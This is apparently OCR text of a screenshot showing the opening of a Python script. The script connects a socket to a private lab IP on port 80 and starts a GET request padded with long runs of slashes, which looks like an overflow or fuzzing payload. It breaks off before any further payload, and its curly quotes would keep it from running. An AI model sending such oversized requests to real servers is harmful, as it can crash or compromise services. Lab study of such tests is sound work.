
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

        s.connect((“192.168.65.128” , 80))  

        pingdata = “””GET 
///////////////
///////////////
///////////////
///////////////
///////////////
///////////////
///////////////
///////////////
///////////////
///////////////